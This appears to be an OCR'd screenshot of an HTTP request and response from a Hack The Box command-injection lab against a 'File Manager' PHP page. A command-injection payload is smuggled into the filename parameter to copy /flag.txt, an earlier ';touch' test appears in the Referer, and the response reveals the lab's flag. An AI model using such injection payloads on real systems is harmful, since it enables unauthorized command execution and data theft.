 Request
Clear
1 GET /index.php?filename=file;%20cp%20%2Fflag.txt%20.%2F HTTP/
1.1
2 Host: 94.237.55.96:50974
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Referer: http://94.237.55.96:50974/index.php?filename=a%3Btou
ch+b%3B
9 Accept-Encoding: gzip, deflate
10
11
Response
17     <script src='https://cdnjs.cloudflare.com/ajax/libs/jqu
ery/2.1.3/jquery.min.js'></script>
18     <link rel="stylesheet" href="./style.css">
19 </head>
20
21 <body>
22     <div class="form-group">
23         <h1>File Manager</h1>
24         <form role="form" action="index.php" method="GET">
25             <input type="text" class="form-control" placeho
lder="New File Name" name="filename">
26         </form>
27         <form action="admin/reset.php" method="GET">
28             <input type="submit" value="Reset" class="btn b
tn-danger" />
29         </form>
30     </div>
31 </body>
32 </body>
33
34 </html>
35
36 <div></div>
37 <ul class="list-unstyled" id="file">HTB{4lw4y5_c0v3r_4ll_v3
rb5}<div>
38         <h3>Available Files:<h3>
39     </div>
40     <ul>
41         <li>
42             <h4><a href='a'>a</a></h4>
43         </li>
44     </ul>Malicious Request Denied!
45 </ul>